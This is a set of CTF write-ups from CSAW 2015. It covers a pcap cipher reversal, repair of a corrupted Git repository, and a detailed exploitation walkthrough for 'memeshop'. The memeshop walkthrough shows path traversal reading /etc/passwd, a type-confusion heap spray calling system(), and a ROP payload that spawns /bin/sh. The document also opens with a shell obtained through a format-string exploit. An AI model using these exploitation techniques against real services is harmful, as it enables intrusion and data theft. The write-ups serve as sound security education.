Enter Phone No: Length of description: Enter description: Menu:1)Create contact2)Remove contact3)Edit contact4)Display contacts5)Exit>>> [+]Exploit sent![*]Triggering format string vulnerability...[*]Triggering RCE condition...[*] Switching to interactive modeThanks for trying out the demo, sadly your contacts are now erased$ whoamictf$ iduid=1001(ctf) gid=1001(ctf) groups=1001(ctf)$ uname -aLinux ip-172-31-44-100 3.13.0-48-generic #80-Ubuntu SMP Thu Mar 12 11:16:15 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux$ ls -latotal 44drwxr-xr-x 2 ctf ctf 4096 Sep 18 19:39 .drwxr-xr-x 4 root root 4096 Sep 18 01:00 ..-rw------- 1 ctf ctf 1340 Sep 20 15:45 .bash_history-rw-r--r-- 1 ctf ctf 220 Sep 18 01:00 .bash_logout-rw-r--r-- 1 ctf ctf 3637 Sep 18 01:00 .bashrc-rwxrwxr-x 1 ctf ctf 9716 Sep 18 19:38 contacts_54f3188f64e548565bc1b87d7aa07427-rw-rw-r-- 1 ctf ctf 35 Sep 18 19:21 flag-rw-r--r-- 1 ctf ctf 675 Sep 18 01:00 .profile-rw-rw-r-- 1 ctf ctf 66 Sep 18 01:02 .selected_editor$ cat flagflag{f0rm47_s7r1ng5_4r3_fun_57uff}``` |
## TransferWriteup by @auscompgeek.
> I was sniffing some web traffic for a while, I think i finally got something interesting. Help me find flag through all these packets.>> net_756d631588cb0a400cc16d1848a5f0fb.pcap
Let's cut to the chase.
The provided pcap contains a TCP connection from 192.168.15.133 to 192.168.15.135:80.There are no packets from 192.168.15.135, besides ACKs, in this connection.
The first PSH packet in the connection contains some Python:```pythonimport stringimport randomfrom base64 import b64encode, b64decode
FLAG = 'flag{xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx}'
enc_ciphers = ['rot13', 'b64e', 'caesar']# dec_ciphers = ['rot13', 'b64d', 'caesard']
def rot13(s): _rot13 = string.maketrans( "ABCDEFGHIJKLMabcdefghijklmNOPQRSTUVWXYZnopqrstuvwxyz", "NOPQRSTUVWXYZnopqrstuvwxyzABCDEFGHIJKLMabcdefghijklm") return string.translate(s, _rot13)
def b64e(s): return b64encode(s)
def caesar(plaintext, shift=3): alphabet = string.ascii_lowercase shifted_alphabet = alphabet[shift:] + alphabet[:shift] table = string.maketrans(alphabet, shifted_alphabet) return plaintext.translate(table)
def encode(pt, cnt=50): tmp = '2{}'.format(b64encode(pt)) for cnt in xrange(cnt): c = random.choice(enc_ciphers) i = enc_ciphers.index(c) + 1 _tmp = globals()[c](tmp) tmp = '{}{}'.format(i, _tmp)
return tmp
if __name__ == '__main__': print encode(FLAG, cnt=?)```
The rest of the TCP stream contains the ciphertext, which begins with`2Mk16Sk5iakYxVFZoS1RsWnZXbFZaYjFaa1prWmFkMDVWVGs1U2IyODFXa1ZuTUZadU1Y`.
The provided Python code first prepends '2' to the plaintext, base64 encodes it,then goes into a loop. For each iteration of the loop:
1. pick a random cipher from rot13, base64, and a Caesar shift of 3;2. perform the cipher on the current `pt`; then3. prepend the cipher index (1 for rot13, 2 for base64, 3 for Caesar) to `pt`.
All three ciphers are trivially reversible, and which cipher is used for eachiteration is given by the index, so reversing the algorithm is fairly trivial.
### Solution```python#!/usr/bin/env python2
import stringimport randomfrom base64 import b64encode, b64decode
FLAG = open('net-encoded.txt').read()
enc_ciphers = ['rot13', 'b64e', 'caesar']dec_ciphers = ['rot13', 'b64d', 'caesard']
def rot13(s): _rot13 = string.maketrans( "ABCDEFGHIJKLMabcdefghijklmNOPQRSTUVWXYZnopqrstuvwxyz", "NOPQRSTUVWXYZnopqrstuvwxyzABCDEFGHIJKLMabcdefghijklm") return string.translate(s, _rot13)
def b64e(s): return b64encode(s)
def b64d(s): return b64decode(s)
def caesar(plaintext, shift=3): alphabet = string.ascii_lowercase shifted_alphabet = alphabet[shift:] + alphabet[:shift] table = string.maketrans(alphabet, shifted_alphabet) return plaintext.translate(table)
def caesard(ciphertext, shift=3): return caesar(ciphertext, shift=-shift)
def encode(pt, cnt=50): tmp = '2{}'.format(b64encode(pt)) for cnt in xrange(cnt): c = random.choice(enc_ciphers) i = enc_ciphers.index(c) + 1 _tmp = globals()[c](tmp) tmp = '{}{}'.format(i, _tmp)
return tmp
def decode(ct): while ct[0].isdigit(): i = int(ct[0]) - 1 c = dec_ciphers[i] ct = globals()[c](ct[1:]) return ct
if __name__ == '__main__': print decode(FLAG)```
Our final flag is `flag{li0ns_and_tig3rs_4nd_b34rs_0h_mi}`. |
## sharpturnWriteup by @auscompgeek.
### Introduction> I think my SATA controller is dying.>> HINT: `git fsck -v`
The given hint was added later during the CTF.
First, we realise that the given tarball is a bare Git repo. This happens to beextremely easy if your shell prompt displays Git repo information. Otherwise,one could recognise the Git repo structure.
It turns out this repo is actually corrupted.
NB: a bare repo can be cloned to construct a non-bare repo with a working tree.
### Tools needed* `git` <sup>1</sup>* a text processing tool
### Tips and backgroundA couple of useful `git` subcommands:* `cat-file`* `hash-object`
Knowledge of Git internals is also useful, but not necessary.
### Recovery
Let's follow the hint.```console$ git fsck -vChecking HEAD linkChecking object directoryChecking directory ./objects/2bChecking directory ./objects/2eChecking directory ./objects/35Checking directory ./objects/4aChecking directory ./objects/4cChecking directory ./objects/7cChecking directory ./objects/a1Checking directory ./objects/cbChecking directory ./objects/d5Checking directory ./objects/d9Checking directory ./objects/e5Checking directory ./objects/efChecking directory ./objects/f8error: sha1 mismatch 354ebf392533dce06174f9c8c093036c138935f3error: 354ebf392533dce06174f9c8c093036c138935f3: object corrupt or missingChecking commit 4a2f335e042db12cc32a684827c5c8f7c97fe60bChecking tree 4c0555b27c05dbdf044598a0601e5c8e28319f67Checking tree 2bd4c81f7261a60ecded9bae3027a46b9746fa4fChecking commit 2e5d553f41522fc9036bacce1398c87c2483c2d5Checking commit 7c9ba8a38ffe5ce6912c69e7171befc64da12d4cChecking tree a1607d81984206648265fbd23a4af5e13b289f83Checking tree cb6c9498d7f33305f32522f862bce592ca4becd5Checking commit d57aaf773b1a8c8e79b6e515d3f92fc5cb332860error: sha1 mismatch d961f81a588fcfd5e57bbea7e17ddae8a5e61333error: d961f81a588fcfd5e57bbea7e17ddae8a5e61333: object corrupt or missingChecking blob e5e5f63b462ec6012bc69dfa076fa7d92510f22fChecking blob efda2f556de36b9e9e1d62417c5f282d8961e2f8error: sha1 mismatch f8d0839dd728cb9a723e32058dcc386070d5e3b5error: f8d0839dd728cb9a723e32058dcc386070d5e3b5: object corrupt or missingChecking connectivity (32 objects)Checking a1607d81984206648265fbd23a4af5e13b289f83Checking e5e5f63b462ec6012bc69dfa076fa7d92510f22fChecking 4a2f335e042db12cc32a684827c5c8f7c97fe60bChecking cb6c9498d7f33305f32522f862bce592ca4becd5Checking 4c0555b27c05dbdf044598a0601e5c8e28319f67Checking 2bd4c81f7261a60ecded9bae3027a46b9746fa4fChecking 2e5d553f41522fc9036bacce1398c87c2483c2d5Checking efda2f556de36b9e9e1d62417c5f282d8961e2f8Checking 354ebf392533dce06174f9c8c093036c138935f3missing blob 354ebf392533dce06174f9c8c093036c138935f3Checking d57aaf773b1a8c8e79b6e515d3f92fc5cb332860Checking f8d0839dd728cb9a723e32058dcc386070d5e3b5missing blob f8d0839dd728cb9a723e32058dcc386070d5e3b5Checking d961f81a588fcfd5e57bbea7e17ddae8a5e61333missing blob d961f81a588fcfd5e57bbea7e17ddae8a5e61333Checking 7c9ba8a38ffe5ce6912c69e7171befc64da12d4c```
A couple of the blobs seem to be corrupted. Let's poke through the repo a bit.```console$ git log --oneline4a2f335e0 All done now! Should calculate the flag..assuming everything went okay.d57aaf773 There's only two factors. Don't let your calculator lie.2e5d553f4 It's getting better!7c9ba8a38 Initial commit! This one should be fun.$ git ls-tree HEAD^^100644 blob 354ebf392533dce06174f9c8c093036c138935f3 sharp.cpp$ git cat-file blob 354ebf39``````cpp#include <iostream>#include <string>#include <algorithm>
using namespace std;
int main(int argc, char **argv){ (void)argc; (void)argv; //unused
std::string part1; cout << "Part1: Enter flag:" << endl; cin >> part1;
int64_t part2; cout << "Part2: Input 51337:" << endl; cin >> part2;
std::string part3; cout << "Part3: Watch this: https://www.youtube.com/watch?v=PBwAxmrE194" << endl; cin >> part3;
std::string part4; cout << "Part4: C.R.E.A.M. Get da _____: " << endl; cin >> part4;
return 0;}
```
Part 2 seems to be a bit wrong. Let's fix that to be 31337:```console$ git cat-file blob 354ebf39 | sed s/51337/31337/ | git hash-object --stdin354ebf392533dce06174f9c8c093036c138935f3```
Success! Let's keep going.
```console$ git ls-tree HEAD^100644 blob d961f81a588fcfd5e57bbea7e17ddae8a5e61333 sharp.cpp$ git diff HEAD^^ HEAD^diff --git a/sharp.cpp b/sharp.cppindex 354ebf392..d961f81a5 100644--- a/sharp.cpp+++ b/sharp.cpp@@ -24,6 +24,23 @@ int main(int argc, char **argv) cout << "Part4: C.R.E.A.M. Get da _____: " << endl; cin >> part4;
+ uint64_t first, second;+ cout << "Part5: Input the two prime factors of the number 270031727027." << endl;+ cin >> first;+ cin >> second;++ uint64_t factor1, factor2;+ if (first < second)+ {+ factor1 = first;+ factor2 = second;+ }+ else+ {+ factor1 = second;+ factor2 = first;+ }+ return 0; }
```
Well, 270031727027 is definitely not semi-prime. I'll take a bet that one ofthe digits got corrupt. I'll fix this in Python this time.
```python#!/usr/bin/env python3
import hashlib
# The decompressed blob, with part 2 corrected.FILE = b'''blob 806\x00#include <iostream>#include <string>#include <algorithm>
using namespace std;
int main(int argc, char **argv){ (void)argc; (void)argv; //unused
std::string part1; cout << "Part1: Enter flag:" << endl; cin >> part1;
int64_t part2; cout << "Part2: Input 31337:" << endl; cin >> part2;
std::string part3; cout << "Part3: Watch this: https://www.youtube.com/watch?v=PBwAxmrE194" << endl; cin >> part3;
std::string part4; cout << "Part4: C.R.E.A.M. Get da _____: " << endl; cin >> part4;
uint64_t first, second; cout << "Part5: Input the two prime factors of the number 270031727027." << endl; cin >> first; cin >> second;
uint64_t factor1, factor2; if (first < second) { factor1 = first; factor2 = second; } else { factor1 = second; factor2 = first; }
return 0;}
'''DIGITS = b'0123456789'CORRECT_HASH = 'd961f81a588fcfd5e57bbea7e17ddae8a5e61333'WRONG_NUMBER = b'270031727027'START_IDX = FILE.index(WRONG_NUMBER)
def main(): for i, d in enumerate(WRONG_NUMBER): for r in DIGITS: if d == r: continue trial = bytearray(FILE) trial[START_IDX + i] = r if hashlib.sha1(trial).hexdigest() == CORRECT_HASH: print(trial[9:-1].decode()) return
if __name__ == '__main__': main()```
We quickly find that the correct number is 272031727027.
The final blob also has another corrupt byte. For brevity, I won't include afull dissection here, but `&lag` should be `flag`.
Patching the final blob, this should give us the correct flag!
### Notes ###Turns out `git fsck` is extremely useful for checking that a Git repo is valid.
<sup>1</sup> Whilst I say `git` is required, it is possible to do this challengewithout `git`, but it would be extremely painful. :stuck_out_tongue_winking_eye: |
The html page you create will be visited bythe backdoor admin with the flag. You canenter a fake flag to simulate the challenge.Get the flag at http://hack.bckdr.in/MEDUSA/ |
# memeshop: Exploitation 400 Walkthrough
This challenge was a lot of fun.
## Introduction
Telnet in, and you're greeted with the following:
```hi fellow memerswelcome to the meme shopu ready 2 buy some dank meme? ---------------------------I HAVE A DEGREE IN MEMETICS AND BEING USELESS ---------------------------so... lets see what is on the menu[p]rint receipt from confirmation number[n]ic cage (RARE MEME)[d]erpd[o]ge (OLD MEME, ON SALE)[f]ry (SHUT UP AND LET ME TAKE YOUR MONEY)n[y]an cat[l]ike a sir[m]r skeletal (doot doot)[t]humbs upt[r]ollface.jpg[c]heck out[q]uit```
You can select the different options and get a meme:
```> d
─────────▄──────────────▄────────▌▒█───────────▄▀▒▌────────▌▒▒▀▄───────▄▀▒▒▒▐───────▐▄▀▒▒▀▀▀▀▄▄▄▀▒▒▒▒▒▐─────▄▄▀▒▒▒▒▒▒▒▒▒▒▒█▒▒▄█▒▐───▄▀▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▀██▀▒▌──▐▒▒▒▄▄▄▒▒▒▒▒▒▒▒▒▒▒▒▒▀▄▒▒▌──▌▒▒▐▄█▀▒▒▒▒▄▀█▄▒▒▒▒▒▒▒█▒▐─▐▒▒▒▒▒▒▒▒▒▒▒▌██▀▒▒▒▒▒▒▒▒▀▄▌─▌▒▀▄██▄▒▒▒▒▒▒▒▒▒▒▒░░░░▒▒▒▒▌─▌▀▐▄█▄█▌▄▒▀▒▒▒▒▒▒░░░░░░▒▒▒▐▐▒▀▐▀▐▀▒▒▄▄▒▄▒▒▒▒▒░░░░░░▒▒▒▒▌▐▒▒▒▀▀▄▄▒▒▒▄▒▒▒▒▒▒░░░░░░▒▒▒▐─▌▒▒▒▒▒▒▀▀▀▒▒▒▒▒▒▒▒░░░░▒▒▒▒▌─▐▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▐──▀▄▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▄▒▒▒▒▌────▀▄▒▒▒▒▒▒▒▒▒▒▄▄▄▀▒▒▒▒▄▀───▐▀▒▀▄▄▄▄▄▄▀▀▀▒▒▒▒▒▄▄▀──▐▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▀▀```
Additionally, you can select mr skeletal, and it asks you to enter something:
```> m
░░░░░░░░░░░░▄▐░░░░░░▄▄▄░░▄██▄░░░░░▐▀█▀▌░░░░▀█▄░░░░░▐█▄█▌░░░░░░▀█▄░░░░░░▀▄▀░░░▄▄▄▄▄▀▀░░░░▄▄▄██▀▀▀▀░░░█▀▄▄▄█░▀▀░░░▌░▄▄▄▐▌▀▀▀▄░▐░░░▄▄░█░▀▀ U HAVE BEEN SPOOKED BY THE▀█▌░░░▄░▀█▀░▀░░░░░░░▄▄▐▌▄▄░░░░░░░▀███▀█░▄░░░░░░▐▌▀▄▀▄▀▐▄SPOOKY SKILENTON░░░░░░▐▀░░░░░░▐▌░░░░░░█░░░░░░░░█░░░░░▐▌░░░░░░░░░█░░░░░█░░░░░░░░░░▐▌SEND THIS TO 7 PPL OR SKELINTONS WILL EAT YOUso... what do you say to mr skeletal?```
When you're done, you can check out:
```> c
ur receipt is at L3RtcC9tZW1lMjAxNTA5MjEtMTIxMC1kb2RyY3c=you are going to get memed on so hard with no calciumbye```
Interesting! So, when we check out, our receipt is a base64 encoded filename. Base64 decoding it gives `/tmp/meme20150921-1210-dodrcw`. Let's try the "print receipt from confirmation number" options.
```> p
ok, let me know your order number bro: L3RtcC9tZW1lMjAxNTA5MjEtMTIxMC1kb2RyY3c=ok heres ur receipt or w/eu got memed on 2 times, memerino```
## Directory traversal
Can we base64 encode anything and put it in there, like `/etc/passwd` (`L2V0Yy9wYXNzd2Q=`)?
```> p
ok, let me know your order number bro: L2V0Yy9wYXNzd2Q=ok heres ur receipt or w/eroot:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/sync...```
Why, yes we can! Let's try a wildcard, like `/tmp/*`.
```> p
ok, let me know your order number bro: L3RtcC8qflag{just kidding, you need a shell}```
That's not the flag. Let's figure out what's actually going on. The /proc filesystem has interesting tidbits.
### /proc/self/cmdline
`/home/ctf/.rvm/rubies/ruby-2.2.1/bin/ruby /home/ctf/csaw/memeshop.rb`
### /proc/self/maps
|Address ranges|Module||:-------------|:-----||`00400000-00401000`, `00600000-00601000`, `00601000-00602000`|`/home/ctf/.rvm/rubies/ruby-2.2.1/bin/ruby`||`023f6000-02ae4000`|heap||`7f7edd124000-7f7edd126000`, `7f7edd126000-7f7edd325000`, `7f7edd325000-7f7edd326000`, `7f7edd326000-7f7edd327000`|`/home/ctf/csaw/plugin/mememachine.so`|
So, this is a ruby script running from `/home/ctf/csaw`. We can read both the script and the listed `mememachine.so` dynamic library: [script](memeshop/memeshop.rb), [dynamic library](memeshop/plugin/mememachine.so).
### memeshop.rb
The script does some interesting things:
```ruby#!/usr/bin/env rubyGC.disablerequire 'tempfile'require 'base64'require 'colorize'require_relative './plugin/mememachine.so'```
So, right off the bat, it disables garbage collection, and requires tempfile, base64, colorize, and mememachine.so.
```rubyinclude MemeMachine
$stdout.sync = true@meme_count = 0
[snip]
puts "hi fellow memers"puts "welcome to the meme shop"puts "u ready 2 buy some dank meme?"puts " --------------------------- "puts IO.read Dir.glob("fortunes/*").sampleputs " --------------------------- "
puts "so... lets see what is on the menu"
quit = falsewhile not quit print_menu val = gets.chomp case val[0] when 'q' quit = true next when 'p' print_receipt next when 'o' domeme "./memes/doge.meme" next when 'n' domeme "./memes/cage.meme" next when 'd' domeme "./memes/derp.meme" next when 'f' domeme "./memes/fry.meme" next when 'y' domeme "./memes/nyan.meme" next when 'l' domeme "./memes/sir.meme" next when 'm' skeletal next when 't' domeme "./memes/thumbup.meme" next when 'r' domeme "./memes/troll.meme" next when 'c' checkouter quit = true next endend```
It then includes the `MemeMachine` module, and gets going. Notably, methods being called are `domeme`, `skeletal`, `print_receipt`, and `checkouter`.
```rubydef domeme name @meme_count = @meme_count + 1 meme = IO.read name puts meme addmemeend```
This method runs an IO.read on the meme filename, and runs the native method `addmeme`.
```rubydef skeletal @meme_count = @meme_count + 1 puts IO.read "./memes/skeleton.meme" puts "so... what do you say to mr skeletal?" str = gets puts addskeletal Base64.decode64 strend```
This method behaves similarly, but with a hardcoded meme path. Additionally, it reads a line from stdin, base64 decodes it, and runs `addskeletal` using the decoded string. This method is also native.
```rubydef print_receipt print "ok, let me know your order number bro: " str = gets.chomp f = Base64.decode64 str if f.include? "flag" or f.include? "*" puts "flag{just kidding, you need a shell}" elsif File.exist? f puts "ok heres ur receipt or w/e" puts IO.read(f) else puts "sry br0, i have no records of that" end puts ""end```
This method prints the receipt. Of note, we can read any file on the disk, except for files containing `flag` and `*`. Since the filesystem is case-sensitive (OS X, anyone?), we need a shell.
```rubydef checkouter str = "u got memed on #{@meme_count} times, memerino" file = Tempfile.new "meme" file.write str ObjectSpace.undefine_finalizer file puts "ur receipt is at #{Base64.encode64 file.path}" puts checkout @meme_countend```
Finally, this method writes the meme count out to a tempfile. Interestingly, it also undefines the finalizer for that tempfile. Looking at the [tempfile docs](http://ruby-doc.org/stdlib-2.1.0/libdoc/tempfile/rdoc/Tempfile.html#method-i-close):
>If you don’t explicitly unlink the temporary file, the removal will be delayed until the object is finalized.
So, looks like this is to prevent the file from being deleted when the ruby process exits.
## mememachine.so
Let's check out the native library in IDA.

We've got a few interesting functions. `Init_mememachine`, called by ruby when the library loads, defines the `MemeMachine` module and the three methods on that module seen above:

### method_addmeme
So, let's check out each of those functions, starting with `method_addmeme`.

This function calls `malloc`, and sets up the second quadword of the malloced block to have a function pointer to `gooder`. It uses the first entry in a global `counter` array to index into a global `memerz` array, and uses the global `types_tracker` to index into a global `types` array.
Essentially, we can boil this down to the following logic:
```cint32_t types_tracker = 0;uint8_t counter[56] = {0}; // paddingvoid *memerz[256];uint64_t types[256];
VALUE method_addmeme(VALUE self) { void *memer = malloc(0x18); ((uint64_t *)memer)[1] = gooder; ((uint32_t *)memer)[4] = 0; memerz[counter[0]++] = memer; types[types_tracker++] = 0; return rb_str_new_static("meme successfully added", 23);}```
The layout of the malloc'ed block now looks like the following, with the corresponding `types` entry set to 0:
```[64 bits] [64 bits] [32 bits] [32 bits]undefined gooder zero undefined```
What's in `gooder`?

If the function argument is in `eax`, this function just returns `eax != 0`, using the setnz instruction.
### method_addskeletal
Ok, let's check out `method_addskeletal` next.

The first bit of the method appears to conditionally assign `v2` based on `a2`. We deduced that this was the [`RSTRING_PTR` macro](https://github.com/ruby/ruby/blob/ruby_2_2/include/ruby/ruby.h#L865), since `RSTRING_NOEMBED` works out to `0x2000`.
#### Aside: Ruby strings
`VALUE` is a 64-bit Ruby reference. Some types (e.g. numbers) have their values embedded directly in the `VALUE` if they fit, and take up no heap space.
Ruby strings (`RString` instances) are allocated very quickly using an arena where each entry fits a string that is, at most, 24 bytes long. If `RSTRING_NOEMBED` is set, the 24 bytes contain a heap pointer instead of the string itself, so `RSTRING_PTR` returns the heap pointer rather than an offset within the `RString` for strings longer than 24 bytes. See [this blog entry](http://patshaughnessy.net/2012/1/4/never-create-ruby-strings-longer-than-23-characters) for more information.
#### Control flow
Next, a block of size 0x118 is allocated, and the first 16 quadwords offset from the string pointer are copied over via an unrolled `memcpy`. The 34th quadword is assigned to `gooder`. `memcmp`, also unrolled here, is called afterwards against the string "thanks mr skeletal", but the two branches resulting from the memcmp are essentially the same, except for the "meme successfully added" / "im going to steal all ur calcuims" string and the assignment of `badder` instead of `gooder` (which, incidentally, just returns if its argument is equal to zero).
The same `counter` and `types_tracker` trickery is executed here too, for a control flow that looks like this:
```cint32_t types_tracker = 0;uint8_t counter[56] = {0}; // paddingvoid *memerz[256];uint64_t types[256];
VALUE method_addskeletal(VALUE self, VALUE argument) { const char *str = RSTRING_PTR(argument); void *memer = malloc(0x118); memcpy(memer, str, 15 * sizeof(uint64_t)); ((uint64_t *)memer)[33] = gooder; ((uint32_t *)memer)[68] = 0; if (memcmp(memer, "thanks mr skeletal", 19) == 0) { memerz[counter[0]++] = memer; types[types_tracker++] = 1; return rb_str_new_static("meme successfully added"); } else { ((uint64_t *)memer)[33] = badder; memerz[counter[0]++] = memer; types[types_tracker++] = 1; return rb_str_new_static("im going to steal all ur calcuims"); }}```
The layout of this malloc'ed block looks like the following, with the corresponding `types` entry set to 1:
```[64 bits * 15] [64 bits * 18] [64 bits] [32 bits] [32 bits]copied string undefined gooder zero undefined```
**Note:** Ruby strings that are less than or equal to 24 bytes in length will result in bits of `RString` instances from the `RString` arena being copied to the malloced block, since we are essentially running an out-of-bounds `memcpy`. We can actually pick which region of the heap we use, and our team ended up using the larger strings because heap spray worked better.
### method_checkout
Finally, what does checkout do?

There's a call to `rb_fix2int` on the second argument (`meme_count`). If `meme_count` is <= 0, it jumps to the "successfully checked out" branch. Otherwise, it enters a loop from `0` to `meme_count - 1`, iterating over `memerz` and `types` in parallel.
If type is 0, it reads a function pointer at `rax + 0x08` using `rax + 0x10` as a 32-bit argument. Otherwise, it reads a function pointer at `rax + 0x108` using `rax + 0x110` as a 32-bit argument. The rest is fairly irrelevant, because this is the core of the vulnerability in memeshop.
```cint32_t types_tracker = 0;uint8_t counter[56] = {0}; // paddingvoid *memerz[256];uint64_t types[256];
typedef bool (*meme_validate_t)(int);
typedef struct meme { uint64_t pad0[1]; meme_validate_t function; int arg, pad;} meme_t;
typedef struct skeletal { uint64_t pad0[15]; uint64_t pad1[18]; meme_validate_t function; int arg, pad;} skeletal_t;
VALUE method_checkout(VALUE self, VALUE meme_count) { int count = rb_fix2int(meme_count);
for (int i = 0; i < count; i++) { void *memer = memerz[i]; uint64_t type = types[i]; if (type == 0) { // This is a normal meme if (!((meme_t *)memer)->function(((meme_t *)memer)->arg)) { goto invalid; } } else { // This is a skeletal if (!((skeletal_t *)memer)->function(((skeletal_t *)memer)->arg)) { goto invalid; } } }valid: return rb_str_new_static("successfully checked out");invalid: return rb_str_new_static("you are going to get memed on so hard with no calcium");}```
## Type confusion in mememachine.so
Notice that `memer` is conditionally casted based on the value in `types`. If we can overwrite the type of this meme with 0 (signaling a normal meme) but really insert a skeletal (which is a bigger malloc'ed block), we can control the function pointer and its argument. So, how do we insert a skeleton with type 0?

Notice that `counter` is being stored as a **byte**, not an int. We can overflow this byte, and make the pointer into `memerz` wrap around. Meanwhile, `types_tracker` is being stored as an int, and will happily point beyond the `types` array. How are they laid out in memory?

Good. `types` is at the end of bss, so we won't overwrite anything important if it goes outside the array. We can fill the types array up with zeroes by adding 256 memes, after which skeletals will overwrite pointers to memes and not their types.
## Building the payload
Remember: this is how a meme looks in memory:
```[64 bits] [64 bits] [32 bits] [32 bits]undefined function pointer function arg undefined```
### My approach: using system() with heap spray
Let's fill the function pointer with a pointer to `system()`. Since we can download any file, we can grab their version of libc and figure out with `objdump` that `system()` lives at address `0x00046640`. Since we can read `/proc/self/maps`, we can also figure out where libc is mapped, defeating ASLR. Since we only have 32 bits for the function argument, we can put it into the heap, which has addresses that fit in 32 bits. By reading `.bash_history` for the CTF user, we can figure out that the flag is in `/home/ctf/flag`. We can concoct a decent argument to `system` by padding `cat /home/ctf/flag` with spaces, which will ultimately be ignored.
To fill `types` with zeroes, we request 256 of any meme (for example, doge). To fill `memerz` with skeletals, we request 256 more skeletals.
To figure out where to point into the heap, we can look at the process's maps after spraying doge, estimate how much the heap will expand, and evenly distribute arguments to `system` over the estimated new part of the heap. Since we're making reasonably large allocations and limiting our search space to the *new* part of the heap, there is a high chance that one of our `system` calls will end up in the middle of one of our sleds of spaces either allocated by Ruby or by `mememachine.so`.
Attacking malloc is interesting, because you essentially have to take a good guess to where your blocks will end up on the heap. If you can control how big your blocks are (or allocate lots of them), your guess will usually end up being right.
```>>> Initial mapsHeap size: 000000000068b000Heap range: 0000000000d6b000 => 00000000013f6000libc range: 00007f3e777ce000 => 00007f3e77989000*** Spraying doge................................................................................................................................................................................................................................................................>>> Doge mapsHeap size: 0000000003438000Heap range: 0000000000d6b000 => 00000000041a3000libc range: 00007f3e777ce000 => 00007f3e77989000>>> Scan mapsExpansion ratio (estimated): 1.5000Heap size: 0000000001a1c000Heap range: 00000000041a3000 => 0000000005bbf000libc range: 00007f3e777ce000 => 00007f3e77989000*** Spraying skeletals................................................................................................................................................................................................................................................................>>> Final mapsHeap size: 00000000090a2000Heap range: 0000000000d6b000 => 0000000009e0d000libc range: 00007f3e777ce000 => 00007f3e77989000*** Checking outur receipt is at L3RtcC9tZW1lMjAxNTA5MjEtMTI1NS0xeTZuaHhyflag{dwn: please tell us your meme. I'm not going to stop asking}```
[Exploit link](memeshop/exploit/memeheap.rb).
### edwood777's approach: single-jump [ROP](https://en.wikipedia.org/wiki/Return-oriented_programming)
[Link](http://bitsforeveryone.blogspot.com/2015/09/writeup-csaw-2015-exploitation-400.html)
edwood777's team found a couple handy instructions in libc that he could make the program jump to.
```asmmov rdi, raxcall [rax+20]ret```
Rather than overwriting offset 0x8 in the meme with system(), you can overwrite 0x20, and use this ROP gadget as a trampoline to jump there with a controllable rax. Nice.
<crowell> the ruby binary doesn't have any good gadgets in it
### basatan's approach: ROP to swap eax and the stack pointer
<basatan> numinit: you're missing my solution, which was use xchg eax, esp; ret; from libc to put esp onto your skeletal object, then return to a libc address which setup the args to execve /bin/sh and called it
Another handy ROP gadget, since we control the memory eax points to:
```asmxchg eax, espret```
The payload then looks like:
```pythonpayload = ""payload += pack("Q",libcBase+0x4652C);payload += pack("Q",libcBase+0x1f4c3);payload += pack("Q",0x4141414141414141);payload += pack("Q",0);payload += pack("Q",0);payload += pack("Q",0);payload += pack("Q",0);payload += pack("Q",0);payload += pack("Q",0);payload += pack("Q",0);payload += pack("Q",0);payload += pack("Q",0);payload += pack("Q",0);```
Get mememachine to call `libcBase+0x1f4c3`, which swaps eax and esp. Now, eax points to memory containing `libcBase+0x4652C`, which points to the following gadget in libc that calls execve("/bin/sh"):
```asm mov rax, cs:environ_ptr_0 lea rdi, aBinSh ; "/bin/sh" lea rsi, [rsp+188h+var_158] mov cs:dword_3C06C0, 0 mov cs:dword_3C06D0, 0 mov rdx, [rax] call execve```
### eboda's approach: `ed` string in ruby binary
<eboda> numinit: "ed" string in binary is the easiest i would say :P
The ruby binary is mapped into 32-bit address space, and apparently the string `ed` is in there. Use `system` as your function pointer, the "ed" string in the ruby binary as the argument, and profit. This is a cool approach: since many UNIX tools have only 2-character filenames, you're likely to find them in many binaries.
### wait_what and G33KatWork's approach: jump to ruby's main()
<wait_what> numinit: like I said earlier, you can do it without any leaks by jumping into the ruby interpreter's main to get a repl <G33KatWork> we just jumped into main() of the ruby executable in memeshop
`ruby` is mapped into space that fits into 32 bits, and this works without even setting up arguments correctly. |
# Lawn Care Simulator (Web, 200pts)
## Problem
Lawn Care Simulator is a simple web application to show how the grass is growing. Yeah, ok. It has premium content, but it requires registration. Registration not working and there's no way to log in as we can't register any account.

## Solution
### Phase 1 - explore .git repository
In source code of index.html there's an AJAX request to Git repository (to find current application version). So we can exploit .git folder on remote server.
Following SHA-1 Git objects hash, we can find and download source files (not all, unfortunately):
Here's tree hash:```$ git cat-file -p aa3025bdb15120ad0a2558246402119ce11f4e2etree 731924d14616f3f95c1d75e822a6a97a69f1a32fauthor John G <[email protected]> 1442602067 +0000committer John G <[email protected]> 1442602067 +0000
I think I'll just put mah source code riiiiighhhht here. Perfectly safe place for some source code.```
And here's tree content:
```$ git cat-file -p 731924d14616f3f95c1d75e822a6a97a69f1a32f
100644 blob 4bcb0b3cf55c14b033e3d7e0a94b6025f6956ec7 ___HINT___100644 blob 43d1df004d9cf95f2c5d83d2db3dcf887c7a9f2f index.html100644 blob 27d808506876eeb41d6a953ac27f33566216d25f jobs.html040000 tree 220a9334b01b77d1ac29b7fd3a35c6a18953a96d js100644 blob 73009145aac48cf1d0e72adfaa093de11f491715 premium.php100644 blob 8e4852023815dc70761e38cde28aebed9ec038e3 sign_up.php100644 blob 637c8e963a5fb7080ff639b5297bb10bca491bda validate_pass.php```
File HINT does not contain anything helpful. But as we can analyze source code of some files and after a few minutes of reading it, we can identify some key points:
* registration is NOT working, BUT we can try guess/find already existing username(s):
